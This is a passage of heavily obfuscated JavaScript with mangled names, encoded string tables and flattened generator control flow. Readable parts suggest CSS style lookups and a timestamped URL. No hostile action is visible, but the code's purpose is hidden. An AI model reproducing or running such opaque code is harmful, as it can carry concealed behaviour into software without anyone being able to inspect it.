kJsC6qi-0x162:P4_6wn([QdSMMKm.SdDTx9.saQvkWM,QdSMMKm.SdDTx9.ZyMjldg,QdSMMKm.SdDTx9.Ov5CgIP]=[-0x83,-0xdd,0xcc],OMUroY[pw0Hvd[p4kU7QP+0x162]]=pw0Hvd[0x3],OMUroY[pw0Hvd[p4kU7QP+0x166]]=\"\\x48\\x25\\x7a\\x3a\\x79\\x6f\\x57\\x32\\x31\\x33\\x58\\x6c\\x78\\x24\\x47\\x5f\\x4b\\x29\\x22\\x34\\x21\\x26\\x2a\\x5b\\x30\\x38\\x4c\\x7c\\x35\\x64\\x41\\x71\\x53\\x73\\x2c\\x56\\x36\\x55\\x77\\x52\\x4e\\x4f\\x4a\\x72\\x40\\x76\\x54\\x6d\\x69\\x4d\\x7b\\x62\\x66\\x3d\\x42\\x2e\\x5e\\x3f\\x7e\\x65\\x6b\\x43\\x51\\x2f\\x28\\x45\\x63\\x50\\x44\\x49\\x6a\\x46\\x70\\x5d\\x39\\x3b\\x5a\\x59\\x7d\\x68\\x60\\x6e\\x23\\x2b\\x75\\x74\\x67\\x3e\\x3c\\x37\\x61\",QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,p4kU7QP+=0x241,kJsC6qi+=-0x198);break;case-0x6e:case kJsC6qi!=-0x13a&&kJsC6qi- -0xf7:OMUroY[-pw0Hvd[0x137]]=-pw0Hvd[p4kU7QP+-0xf4];for(OMUroY[pw0Hvd[0xa]]=pw0Hvd[p4kU7QP+-0xf5];OMUroY[pw0Hvd[0xa]]<OMUroY[pw0Hvd[0x11]];OMUroY[pw0Hvd[p4kU7QP+-0xed]]++){OMUroY[pw0Hvd[0x12]]=OMUroY[pw0Hvd[p4kU7QP+-0xf3]].indexOf(OMUroY[pw0Hvd[p4kU7QP+-0xe8]][OMUroY[pw0Hvd[0xa]]]);if(OMUroY[pw0Hvd[p4kU7QP+-0xe5]]===-pw0Hvd[0x3])continue;if(OMUroY[-pw0Hvd[p4kU7QP+0x40]]<pw0Hvd[0x2]){OMUroY[-pw0Hvd[p4kU7QP+0x40]]=OMUroY[pw0Hvd[p4kU7QP+-0xe5]]}else{P4_6wn(OMUroY[-pw0Hvd[p4kU7QP+0x40]]+=OMUroY[pw0Hvd[0x12]]*pw0Hvd[0x1a],OMUroY[pw0Hvd[0x14]]|=OMUroY[-pw0Hvd[0x137]]<<OMUroY[pw0Hvd[p4kU7QP+-0xee]],OMUroY[pw0Hvd[p4kU7QP+-0xee]]+=(OMUroY[-pw0Hvd[p4kU7QP+0x40]]&pw0Hvd[p4kU7QP+-0xca])>pw0Hvd[0x19]?pw0Hvd[p4kU7QP+-0xe1]:pw0Hvd[p4kU7QP+-0xe0]);do{P4_6wn(OMUroY[pw0Hvd[p4kU7QP+-0xeb]].push(OMUroY[pw0Hvd[0x14]]&pw0Hvd[0x15]),OMUroY[pw0Hvd[0x14]]>>=pw0Hvd[0xa],OMUroY[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(OMUroY[pw0Hvd[0x9]]>pw0Hvd[0x13]);OMUroY[-pw0Hvd[p4kU7QP+0x40]]=-pw0Hvd[0x3]}}if(OMUroY[-pw0Hvd[0x137]]>-pw0Hvd[p4kU7QP+-0xf4]){P4_6wn(QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,kJsC6qi+=-0x55);break}else{P4_6wn(QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,p4kU7QP+=-0x5f,kJsC6qi+=-0x55);break}}}P4_6wn(eBxC0y=void 0x0,p4kU7QP=kJsC6qi(-0x162,0xb3).next().value);if(eBxC0y){return p4kU7QP}}function kJsC6qi(...OMUroY){var eBxC0y,kJsC6qi;function*QdSMMKm(kJsC6qi,QdSMMKm,pac3lgJ,JOnPsc={mGzoTWI:{}}){while(kJsC6qi+QdSMMKm+pac3lgJ!==-0xe0)with(JOnPsc.FFVPRWW||JOnPsc)switch(kJsC6qi+QdSMMKm+pac3lgJ){case pac3lgJ-0xd:P4_6wn(JOnPsc.FFVPRWW=JOnPsc.Ytfmcm,kJsC6qi+=-0x146,pac3lgJ+=-0x5a);break;case 0x3f:case kJsC6qi-0xcc:case-0xbe:P4_6wn(JOnPsc.mGzoTWI.k8TyPU2=0xda,JOnPsc.FFVPRWW=JOnPsc.mGzoTWI,kJsC6qi+=-0x25d,QdSMMKm+=0xb1,pac3lgJ+=0x1c0);break;case 0xca:case 0xa5:case 0xf6:P4_6wn(JOnPsc.FFVPRWW=JOnPsc.mGzoTWI,kJsC6qi+=-0x12b,pac3lgJ+=0xab);break;case kJsC6qi- -0xbf:P4_6wn(JOnPsc.mGzoTWI.k8TyPU2=0x2d,OMUroY[pw0Hvd[QdSMMKm+-0x104]]=pw0Hvd[kJsC6qi+0xb7]);if(typeof mpF0KwY[OMUroY[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(JOnPsc.FFVPRWW=JOnPsc.mGzoTWI,kJsC6qi+=-0x124,QdSMMKm+=-0x29,pac3lgJ+=0x10f);break}else{P4_6wn(JOnPsc.FFVPRWW=JOnPsc.mGzoTWI,kJsC6qi+=-0xc9,QdSMMKm+=-0x29,pac3lgJ+=0xfc);break}case 0x15:return eBxC0y=!0x0,mpF0KwY[OMUroY[pw0Hvd[0x2]]];case-0x2a:P4_6wn(JOnPsc.FFVPRWW=JOnPsc.mGzoTWI,kJsC6qi+=-0x25d,QdSMMKm+=0x282,pac3lgJ+=-0x2e);break;default:P4_6wn(JOnPsc.FFVPRWW=JOnPsc.yGlS8qZ,kJsC6qi+=0xc9,QdSMMKm+=0xda,pac3lgJ+=-0x1bd);break;case JOnPsc.mGzoTWI.k8TyPU2+-0x60:return eBxC0y=!0x0,mpF0KwY[OMUroY[pw0Hvd[kJsC6qi+0x1da]]]=p4kU7QP(rn8RkNT[OMUroY[pw0Hvd[kJsC6qi+0x1da]]])}}P4_6wn(eBxC0y=void 0x0,kJsC6qi=QdSMMKm(-0xb4,0x104,-0x45).next().value);if(eBxC0y){return kJsC6qi}}eBxC0y={get[kJsC6qi(pw0Hvd[0x138])](){if(kJsC6qi(pw0Hvd[0x139])in Av7n92){OMUroY()}function OMUroY(...OMUroY){var eBxC0y,p4kU7QP;function*kJsC6qi(eBxC0y,p4kU7QP,QdSMMKm,pac3lgJ,JOnPsc={dOL7to:{}},FzotDMh){while(eBxC0y+p4kU7QP+QdSMMKm+pac3lgJ!==-0xb4)with(JOnPsc.cJ19yJ||JOnPsc)switch(eBxC0y+p4kU7QP+QdSMMKm+pac3lgJ){case JOnPsc.dOL7to.tBjQlt+0xaf:P4_6wn(JOnPsc.cJ19yJ=JOnPsc.yYp2QbJ,eBxC0y+=-0x100,p4kU7QP+=0x53,QdSMMKm+=0x17d,pac3lgJ+=-0x7d);break;case 0x91:case-0xa6:default:P4_6wn([JOnPsc.dOL7to.tBjQlt,JOnPsc.dOL7to.qyruriu]=[-0x71,-0x7b],dOL7to.muEHOgE=function(...eBxC0y){return kJsC6qi(-0x33,0x7c,-0xd4,0x47,{dOL7to:JOnPsc.dOL7to,Fvtw4Jk:{}},eBxC0y).next().value},OMUroY[pw0Hvd[p4kU7QP+-0xc7]]=pw0Hvd[0x2],yaqzS0(dOL7to.muEHOgE,pw0Hvd[QdSMMKm+-0xce]),eBxC0y+=0x57,p4kU7QP+=-0x18b,QdSMMKm+=-0x17d,pac3lgJ+=0x16c);break;case-0xd0:case 0x56:case pac3lgJ-0xca:P4_6wn(JOnPsc.cJ19yJ=JOnPsc.AJrx7vC,eBxC0y+=0x85,p4kU7QP+=0xc0,QdSMMKm+=-0x106,pac3lgJ+=-0x6a);break;case-0x79:case JOnPsc.dOL7to.qyruriu+0x131:return;case 0x4c:case 0xc1:case p4kU7QP-0xd3:case pac3lgJ-0x119:return;case 0xbb:case 0x22:case QdSMMKm- -0x90:P4_6wn([...Fvtw4Jk.Qym5FE]=FzotDMh,Fvtw4Jk.lEUTNw=function*eBxC0y(p4kU7QP,QdSMMKm,pac3lgJ,JOnPsc,FzotDMh={k2b01h:{}},OMUroY){while(p4kU7QP+QdSMMKm+pac3lgJ+JOnPsc!==0x38)with(FzotDMh.e39e4z||FzotDMh)switch(p4kU7QP+QdSMMKm+pac3lgJ+JOnPsc){case pac3lgJ-0x30:FzotDMh.bCAuLO.FlkaUsL=(0x1,OVloQC)(0x35,-0x21,0xbd).next().value;if(AcXmW51){P4_6wn(FzotDMh.e39e4z=FzotDMh.bCAuLO,p4kU7QP+=0xee,JOnPsc+=-0x11b);break}else{P4_6wn(FzotDMh.e39e4z=FzotDMh.bCAuLO,p4kU7QP+=0xee,QdSMMKm+=0xd,pac3lgJ+=-0x38,JOnPsc+=-0x11b);break}case FzotDMh.k2b01h.zpvsE9q+-0x61:case-0xc:default:Fvtw4Jk.Qym5FE[pw0Hvd[0x7c]]=Fvtw4Jk.Qym5FE[pw0Hvd[0x1]].getPropertyValue(Fvtw4Jk.Qym5FE[pw0Hvd[0x3]])||Fvtw4Jk.Qym5FE[pw0Hvd[0x1]][Fvtw4Jk.Qym5FE[pw0Hvd[0x3]]];if(Fvtw4Jk.Qym5FE[pw0Hvd[0x7c]]===\"\"&&!FzxIya7((0x1,YELyoT)(pw0Hvd[0x13b]))(Fvtw4Jk.Qym5FE[pw0Hvd[0x2]])){P4_6wn(FzotDMh.e39e4z=FzotDMh.k2b01h,QdSMMKm+=0x6,pac3lgJ+=0x1c9,JOnPsc+=-0x131);break}else{P4_6wn(FzotDMh.e39e4z=FzotDMh.k2b01h,p4kU7QP+=-0x33,QdSMMKm+=0x45,pac3lgJ+=0x10e,JOnPsc+=0x1b);break}case FzotDMh.k2b01h.zpvsE9q+0x35:case 0x1e:case-0x7f:return;case 0xf:case-0x41:return mpF0KwY[NP_0710[pw0Hvd[0x2]]];case-0x6c:case QdSMMKm-0xa5:return mpF0KwY[NP_0710[pw0Hvd[0x2]]]=(0x1,FzotDMh.k2b01h.ALrgw9f)(rn8RkNT[NP_0710[pw0Hvd[0x2]]]);case-0xee:case FzotDMh.k2b01h.YN9RJ_+0x6d:case-0x7c:P4_6wn([...wZe5hl.yoVfAD]=OMUroY,wZe5hl.yoVfAD[pw0Hvd[0x0]]=pw0Hvd[0x3],wZe5hl.yoVfAD[pw0Hvd[0x3]]=\"\\x2e\\x6f\\x41\\x52\\x42\\x46\\x59\\x4e\\x4b\\x69\\x6d\\x31\\x53\\x64\\x30\\x6b\\x43\\x63\\x56\\x72\\x50\\x75\\x40\\x78\\x2a\\x22\\x3d\\x7a\\x68\\x3b\\x29\\x58\\x35\\x44\\x62\\x3a\\x60\\x23\\x61\\x57\\x3e\\x38\\x7e\\x2b\\x65\\x7b\\x76\\x32\\x26\\x55\\x6a\\x28\\x6e\\x5e\\x47\\x2f\\x37\\x24\\x77\\x45\\x4d\\x74\\x2c\\x5b\\x70\\x73\\x33\\x48\\x21\\x7d\\x79\\x3c\\x6c\\x4f\\x25\\x49\\x54\\x36\\x4c\\x4a\\x5a\\x5d\\x66\\x51\\x7c\\x39\\x34\\x71\\x5f\\x3f\\x67\",wZe5hl.yoVfAD[pw0Hvd[0xf]]=\"\"+(wZe5hl.yoVfAD[pw0Hvd[0x2]]||\"\"),wZe5hl.yoVfAD[pw0Hvd[0x5]]=wZe5hl.yoVfAD[pw0Hvd[0xf]].length,wZe5hl.yoVfAD[-pw0Hvd[0x13c]]=[],FzotDMh.e39e4z=FzotDMh.wZe5hl,p4kU7QP+=0x41,QdSMMKm+=0x152,pac3lgJ+=-0x124,JOnPsc+=-0x92);break;case-0xdf:case-0x6:P4_6wn(FzotDMh.NWrP74f={},FzotDMh.NWrP74f.k2hbzLF=function(...p4kU7QP){return eBxC0y(0x7,-0x65,0x16a,-0x1f,{NWrP74f:FzotDMh.NWrP74f,SqOlrzG:FzotDMh.SqOlrzG,k2b01h:FzotDMh.k2b01h,e13157B:{}},p4kU7QP).next().value},FzotDMh.NWrP74f.eqHfrp_=function(...p4kU7QP){return eBxC0y(-0x68,-0xb3,0x84,0x99,{NWrP74f:FzotDMh.NWrP74f,SqOlrzG:FzotDMh.SqOlrzG,k2b01h:FzotDMh.k2b01h,wZe5hl:{}},p4kU7QP).next().value},yaqzS0(FzotDMh.NWrP74f.eqHfrp_),Fvtw4Jk.Qym5FE[pw0Hvd[0x7c]]=FzxIya7((0x1,FzotDMh.NWrP74f.k2hbzLF)(pw0Hvd[0x13d])).style(Fvtw4Jk.Qym5FE[pw0Hvd[0x2]],Fvtw4Jk.Qym5FE[pw0Hvd[0x3]]),FzotDMh.e39e4z=FzotDMh.k2b01h,p4kU7QP+=-0x33,QdSMMKm+=0x3f,pac3lgJ+=-0xbb,JOnPsc+=0x14c);break;case 0x10:case-0x92:case-0x56:yoVfAD[pw0Hvd[0x13]]=-pw0Hvd[p4kU7QP+0x2a];for(yoVfAD[pw0Hvd[0xa]]=pw0Hvd[0x2];yoVfAD[pw0Hvd[0xa]]<yoVfAD[pw0Hvd[0x5]];yoVfAD[pw0Hvd[0xa]]++){yoVfAD[pw0Hvd[0x12]]=yoVfAD[pw0Hvd[0x3]].indexOf(yoVfAD[pw0Hvd[0xf]][yoVfAD[pw0Hvd[0xa]]]);if(yoVfAD[pw0Hvd[0x12]]===-pw0Hvd[QdSMMKm+-0x9c])continue;if(yoVfAD[pw0Hvd[0x13]]<pw0Hvd[0x2]){yoVfAD[pw0Hvd[0x13]]=yoVfAD[pw0Hvd[p4kU7QP+0x39]]}else{P4_6wn(yoVfAD[pw0Hvd[0x13]]+=yoVfAD[pw0Hvd[0x12]]*pw0Hvd[0x1a],yoVfAD[pw0Hvd[0xc3]]|=yoVfAD[pw0Hvd[0x13]]<<yoVfAD[pw0Hvd[0x9]],yoVfAD[pw0Hvd[QdSMMKm+-0x96]]+=(yoVfAD[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(yoVfAD[-pw0Hvd[QdSMMKm+0x9d]].push(yoVfAD[pw0Hvd[0xc3]]&pw0Hvd[0x15]),yoVfAD[pw0Hvd[0xc3]]>>=pw0Hvd[0xa],yoVfAD[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(yoVfAD[pw0Hvd[0x9]]>pw0Hvd[0x13]);yoVfAD[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(yoVfAD[pw0Hvd[0x13]]>-pw0Hvd[0x3]){P4_6wn(FzotDMh.e39e4z=FzotDMh.wZe5hl,p4kU7QP+=-0x9d,QdSMMKm+=-0x188,JOnPsc+=0x192);break}else{P4_6wn(FzotDMh.e39e4z=FzotDMh.wZe5hl,p4kU7QP+=0x2e,QdSMMKm+=-0x188,pac3lgJ+=0x23f,JOnPsc+=-0x8e);break}case JOnPsc- -0x147:return mpF0KwY[JIqdx0];case QdSMMKm-0x9:P4_6wn(FzotDMh.e39e4z=FzotDMh.k2b01h,p4kU7QP+=0x18,pac3lgJ+=0x18d,JOnPsc+=-0x16b);break;case FzotDMh.k2b01h.TpXw7A+-0x8e:P4_6wn(yoVfAD[pw0Hvd[0xc3]]=pw0Hvd[0x2],yoVfAD[pw0Hvd[0x9]]=pw0Hvd[QdSMMKm+-0x9d],FzotDMh.e39e4z=FzotDMh.wZe5hl,pac3lgJ+=-0x35);break;case QdSMMKm-0x0:case 0x80:P4_6wn(yoVfAD[-pw0Hvd[0x13c]].push((yoVfAD[pw0Hvd[0xc3]]|yoVfAD[pw0Hvd[0x13]]<<yoVfAD[pw0Hvd[0x9]])&pw0Hvd[0x15]),FzotDMh.e39e4z=FzotDMh.wZe5hl,p4kU7QP+=0xcb,pac3lgJ+=0x23f,JOnPsc+=-0x220);break;case 0x1:return Om6KUJH(yoVfAD[-pw0Hvd[0x13c]]);case-0xf9:case FzotDMh.k2b01h.YN9RJ_+-0x17:P4_6wn([FzotDMh.k2b01h.zpvsE9q,FzotDMh.k2b01h.YN9RJ_,FzotDMh.k2b01h.TpXw7A]=[0xa4,0x88,0x66],FzotDMh.e39e4z=FzotDMh.wAJhZvK,p4kU7QP+=0x78,QdSMMKm+=0x111,pac3lgJ+=0x140,JOnPsc+=-0x15a);break;case FzotDMh.k2b01h.zpvsE9q+0x60:case-0x30:return FlkaUsL;case pac3lgJ-0x112:case-0x47:P4_6wn([FzotDMh.k2b01h.zpvsE9q,FzotDMh.k2b01h.YN9RJ_,FzotDMh.k2b01h.TpXw7A]=[-0xdf,0x20,-0x3f],FzotDMh.e39e4z=FzotDMh.VgAkdtT,p4kU7QP+=0x1d9,QdSMMKm+=0x16,pac3lgJ+=0x86,JOnPsc+=-0x15a);break;case 0xc9:case QdSMMKm-0x51:case 0xcc:P4_6wn(Fvtw4Jk.Qym5FE[pw0Hvd[0x7c]]=pw0Hvd[QdSMMKm+0x94],Fvtw4Jk.Qym5FE[pw0Hvd[0x1]]=Fvtw4Jk.Qym5FE[pw0Hvd[0x1]]||FzxIya7((0x1,YELyoT)(pw0Hvd[p4kU7QP+0x1a2]))(Fvtw4Jk.Qym5FE[pw0Hvd[0x2]]));if(Fvtw4Jk.Qym5FE[pw0Hvd[0x1]]){P4_6wn(FzotDMh.e39e4z=FzotDMh.k2b01h,pac3lgJ+=-0xae);break}else{P4_6wn(FzotDMh.e39e4z=FzotDMh.k2b01h,p4kU7QP+=-0x1b,QdSMMKm+=0x45,pac3lgJ+=0x1ed,JOnPsc+=-0x150);break}case 0x9a:case p4kU7QP- -0x106:return mpF0KwY[JIqdx0]=(0x1,FzotDMh.NWrP74f.eqHfrp_)(rn8RkNT[JIqdx0]);case 0x9d:case pac3lgJ-0x7d:[e13157B.JIqdx0]=OMUroY;if(typeof mpF0KwY[e13157B.JIqdx0]===f2XLqD(pw0Hvd[0x2])){P4_6wn(FzotDMh.e39e4z=FzotDMh.e13157B,p4kU7QP+=-0xa2,QdSMMKm+=0x157,pac3lgJ+=-0x100,JOnPsc+=-0x37);break}else{P4_6wn(FzotDMh.e39e4z=FzotDMh.e13157B,p4kU7QP+=-0xa2,QdSMMKm+=0x157,pac3lgJ+=-0x7a,JOnPsc+=-0xa2);break}case 0x78:case 0xb5:case p4kU7QP- -0x75:P4_6wn([...bCAuLO.LB4hVVg]=OMUroY,bCAuLO.OVloQC=function*eBxC0y(p4kU7QP,QdSMMKm,pac3lgJ,JOnPsc={jApcBF:{}}){while(p4kU7QP+QdSMMKm+pac3lgJ!==-0xa1)with(JOnPsc.aAYcwu||JOnPsc)switch(p4kU7QP+QdSMMKm+pac3lgJ){case-0x7a:case QdSMMKm- -0xf2:P4_6wn([JOnPsc.jApcBF.QFI2c8,JOnPsc.jApcBF.ODjAvfG]=[-0xd6,-0x53],bCAuLO.LB4hVVg[pw0Hvd[QdSMMKm+0x21]]=pw0Hvd[0x3],bCAuLO.LB4hVVg[pw0Hvd[0xe7]]=\"\\x7e\\x3e\\x79\\x2a\\x7b\\x23\\x3a\\x5d\\x7d\\x31\\x77\\x3d\\x42\\x41\\x2e\\x6b\\x61\\x21\\x32\\x54\\x78\\x69\\x49\\x4f\\x2f\\x5f\\x38\\x76\\x3c\\x5e\\x39\\x35\\x30\\x57\\x56\\x4d\\x24\\x43\\x4a\\x65\\x52\\x7a\\x3b\\x72\\x73\\x6e\\x71\\x6f\\x44\\x53\\x64\\x66\\x36\\x4c\\x51\\x26\\x58\\x29\\x6d\\x75\\x60\\x50\\x74\\x45\\x46\\x67\\x33\\x25\\x40\\x4e\\x22\\x3f\\x28\\x34\\x37\\x62\\x4b\\x55\\x63\\x7c\\x5a\\x48\\x6a\\x2c\\x5b\\x2b\\x68\\x59\\x47\\x6c\\x70\",JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=-0x42,QdSMMKm+=-0x34,pac3lgJ++);break;case JOnPsc.jApcBF.ODjAvfG+0x13b:P4_6wn(JOnPsc.aAYcwu=JOnPsc.SMOMXYU,p4kU7QP+=0x179,QdSMMKm+=-0x2f,pac3lgJ+=-0x161);break;case 0xb8:case 0xb:case 0x6:P4_6wn(bCAuLO.LB4hVVg[pw0Hvd[QdSMMKm+-0x111]].push((bCAuLO.LB4hVVg[pw0Hvd[0x14]]|bCAuLO.LB4hVVg[pw0Hvd[0x13]]<<bCAuLO.LB4hVVg[pw0Hvd[0x9]])&pw0Hvd[0x15]),JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=0x189,QdSMMKm+=-0xf3);break;case JOnPsc.jApcBF.QFI2c8+0x132:P4_6wn(bCAuLO.LB4hVVg[pw0Hvd[0xb]]=\"\"+(bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xf]]||\"\"),bCAuLO.LB4hVVg[pw0Hvd[0x11]]=bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0x18]].length,bCAuLO.LB4hVVg[pw0Hvd[0x6d]]=[],JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=-0x20,QdSMMKm+=0x1d3,pac3lgJ+=-0x14b);break;case p4kU7QP- -0x3e:P4_6wn(JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=-0xa3,QdSMMKm+=0x12a,pac3lgJ+=-0x127);break;case p4kU7QP-0xc5:[JOnPsc.jApcBF.QFI2c8,JOnPsc.jApcBF.ODjAvfG]=[0xf8,-0xd2];default:case pac3lgJ- -0x151:case-0x72:P4_6wn(bCAuLO.LB4hVVg[pw0Hvd[QdSMMKm+-0x16a]]=pw0Hvd[0x2],bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0x36]]=pw0Hvd[QdSMMKm+-0x17c],JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=-0x6d,pac3lgJ+=-0xac);break;case JOnPsc.jApcBF.QFI2c8+0x81:case 0x95:case-0xa9:bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xad]]=-pw0Hvd[0x3];for(bCAuLO.LB4hVVg[pw0Hvd[0xa]]=pw0Hvd[p4kU7QP+0x9c];bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xa4]]<bCAuLO.LB4hVVg[pw0Hvd[0x11]];bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xa4]]++){bCAuLO.LB4hVVg[pw0Hvd[0x31]]=bCAuLO.LB4hVVg[pw0Hvd[0xe7]].indexOf(bCAuLO.LB4hVVg[pw0Hvd[0xb]][bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xa4]]]);if(bCAuLO.LB4hVVg[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xad]]<pw0Hvd[0x2]){bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xad]]=bCAuLO.LB4hVVg[pw0Hvd[0x31]]}else{P4_6wn(bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xad]]+=bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xcb]]*pw0Hvd[0x1a],bCAuLO.LB4hVVg[pw0Hvd[0x14]]|=bCAuLO.LB4hVVg[pw0Hvd[0x13]]<<bCAuLO.LB4hVVg[pw0Hvd[0x9]],bCAuLO.LB4hVVg[pw0Hvd[0x9]]+=(bCAuLO.LB4hVVg[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[QdSMMKm+-0x167]);do{P4_6wn(bCAuLO.LB4hVVg[pw0Hvd[0x6d]].push(bCAuLO.LB4hVVg[pw0Hvd[QdSMMKm+-0x16a]]&pw0Hvd[0x15]),bCAuLO.LB4hVVg[pw0Hvd[0x14]]>>=pw0Hvd[0xa],bCAuLO.LB4hVVg[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(bCAuLO.LB4hVVg[pw0Hvd[0x9]]>pw0Hvd[0x13]);bCAuLO.LB4hVVg[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(bCAuLO.LB4hVVg[pw0Hvd[p4kU7QP+0xad]]>-pw0Hvd[0x3]){P4_6wn(JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=0x64,pac3lgJ+=-0x4);break}else{P4_6wn(JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=0x1ed,QdSMMKm+=-0xf3,pac3lgJ+=-0x4);break}case JOnPsc.jApcBF.QFI2c8+0x28:P4_6wn(JOnPsc.aAYcwu=JOnPsc.jApcBF,QdSMMKm+=0xa7,pac3lgJ+=0xef);break;case pac3lgJ-0x63:P4_6wn(JOnPsc.aAYcwu=JOnPsc.jApcBF,p4kU7QP+=-0xa3,QdSMMKm+=0x24e,pac3lgJ+=-0x26c);break;case pac3lgJ- -0x1de:return bCAuLO.AcXmW51=!0x0,Om6KUJH(bCAuLO.LB4hVVg[pw0Hvd[QdSMMKm+-0x1e]])}},bCAuLO.AcXmW51=void 0x0,FzotDMh.e39e4z=FzotDMh.bCAuLO,p4kU7QP+=0xaf,QdSMMKm+=-0x67,pac3lgJ+=0x13c,JOnPsc+=-0xc8);break;case QdSMMKm-0x8a:case-0xa8:P4_6wn([...wQ9N26L.NP_0710]=OMUroY,wQ9N26L.NP_0710[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[wQ9N26L.NP_0710[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(FzotDMh.e39e4z=FzotDMh.wQ9N26L,p4kU7QP+=-0x255,QdSMMKm+=0x37,JOnPsc+=0x23a);break}else{P4_6wn(FzotDMh.e39e4z=FzotDMh.wQ9N26L,p4kU7QP+=-0x1e9,QdSMMKm+=-0x71,pac3lgJ+=-0x25,JOnPsc+=0x23a);break}case 0x58:case 0xb9:case JOnPsc- -0xe4:P4_6wn([FzotDMh.k2b01h.zpvsE9q,FzotDMh.k2b01h.YN9RJ_,FzotDMh.k2b01h.TpXw7A]=[-0x43,-0x6b,0x6d],k2b01h.YELyoT=function(...p4kU7QP){return eBxC0y(0x1b3,0x8e,-0xa9,-0x194,{k2b01h:FzotDMh.k2b01h,wQ9N26L:{}},p4kU7QP).next().value},k2b01h.ALrgw9f=function(...p4kU7QP){return eBxC0y(-0xe7,0xe8,-0xc2,0x4f,{k2b01h:FzotDMh.k2b01h,bCAuLO:{}},p4kU7QP).next().value},Fvtw4Jk.Qym5FE[pw0Hvd[pac3lgJ+-0xd5]]=pw0Hvd[p4kU7QP+0x1],yaqzS0(k2b01h.YELyoT),yaqzS0(k2b01h.ALrgw9f),FzotDMh.e39e4z=FzotDMh.k2b01h,p4kU7QP+=-0x6c,QdSMMKm+=0x50,pac3lgJ+=-0x161,JOnPsc+=0xca);break;case 0xd1:return Fvtw4Jk.tk6GCP=!0x0,Fvtw4Jk.Qym5FE[pw0Hvd[0x7c]]!==pw0Hvd[p4kU7QP+0x172]?Fvtw4Jk.Qym5FE[pw0Hvd[0x7c]]+\"\":Fvtw4Jk.Qym5FE[pw0Hvd[0x7c]]}},Fvtw4Jk.tk6GCP=void 0x0,JOnPsc.cJ19yJ=JOnPsc.Fvtw4Jk,pac3lgJ+=0x6e);break;case-0x8e:case eBxC0y- -0x5d:JOnPsc.Fvtw4Jk.QVmq2ws=(0x1,lEUTNw)(0x4,0xb,0xd5,-0x27).next().value;if(tk6GCP){P4_6wn(JOnPsc.cJ19yJ=JOnPsc.Fvtw4Jk,p4kU7QP+=-0xf0,QdSMMKm+=0x23);break}else{P4_6wn(JOnPsc.cJ19yJ=JOnPsc.Fvtw4Jk,eBxC0y+=0x38,p4kU7QP+=-0xf0,QdSMMKm+=0x2a);break}case pac3lgJ-0x53:P4_6wn([JOnPsc.dOL7to.tBjQlt,JOnPsc.dOL7to.qyruriu]=[0x5a,0x45],JOnPsc.cJ19yJ=JOnPsc.dOL7to,eBxC0y+=0xb0,QdSMMKm+=0x1b,pac3lgJ+=-0xeb);break;case JOnPsc.dOL7to.tBjQlt+-0x32:return QVmq2ws;case 0x5d:case pac3lgJ-0xee:P4_6wn([JOnPsc.dOL7to.tBjQlt,JOnPsc.dOL7to.qyruriu]=[0x0,-0x44],JOnPsc.cJ19yJ=JOnPsc.dOL7to,eBxC0y+=0xb0,p4kU7QP+=0x192,QdSMMKm+=-0xdc,pac3lgJ+=-0xeb);break}}P4_6wn(eBxC0y=void 0x0,p4kU7QP=kJsC6qi(-0x52,0xc7,0xd3,-0xb7).next().value);if(eBxC0y){return p4kU7QP}}return qHHjHYA},get[kJsC6qi(pw0Hvd[0x13e])](){return JOnPsc[pw0Hvd[0x10]]},[kJsC6qi(pw0Hvd[0x13f])+pw0Hvd[0x10]](...OMUroY){return JOnPsc[pw0Hvd[0x3]](...OMUroY)}};return JOnPsc[pw0Hvd[0x1]][kJsC6qi(pw0Hvd[0x140])](OMUroY,eBxC0y)},JOnPsc[pw0Hvd[0xc]]=JOnPsc[pw0Hvd[0x1]][(0x1,sVN2yZ0)(pw0Hvd[0x141])+pw0Hvd[0x196]]+(JOnPsc[pw0Hvd[0x1]][(0x1,sVN2yZ0)(pw0Hvd[p4kU7QP+0x190])][(0x1,sVN2yZ0)(pw0Hvd[0x143])+pw0Hvd[0x33]](pw0Hvd[0x144])>-pw0Hvd[0x3]?pw0Hvd[p4kU7QP+0x4db]:pw0Hvd[0x144])+(0x1,sVN2yZ0)(pw0Hvd[0x145])+new(FzxIya7((0x1,sVN2yZ0)(pw0Hvd[0x146])))()[(0x1,sVN2yZ0)(pw0Hvd[0x147])](),QdSMMKm.jUwYziR=QdSMMKm.No8Kun,kJsC6qi+=0x116);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xad,0xbc,0x11f,-0x9f).next().value);if(FzotDMh){return 